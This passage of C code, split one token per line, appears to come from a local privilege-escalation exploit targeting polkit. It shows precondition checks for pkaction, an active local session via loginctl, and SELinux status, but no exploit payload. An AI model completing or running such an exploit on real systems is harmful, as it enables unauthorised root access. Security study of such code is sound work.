
pkaction executable at %s"
,
pkaction_path
)
;
exit
(
EXIT_FAILURE
)
;
}
if
(
xdg_session 
==
NULL
)
{
dprintf
(
"[!] Warning: 
$XDG_SESSION_ID is not set\n"
)
;
return
1
;
}
if
(
system
(
"/bin/loginctl --no-ask-
password show-session $XDG_SESSION_ID | 
/bin/grep Remote=no >>/dev/null 
2>>/dev/null"
)
!=
0
)
{
dprintf
(
"[!] Warning: Could not 
find active PolKit agent\n"
)
;
return
1
;
}
if
(
stat
(
"/usr/sbin/getsebool"
,
&
st
)
==
0
)
{
if
(
system
(
"/usr/sbin/getsebool 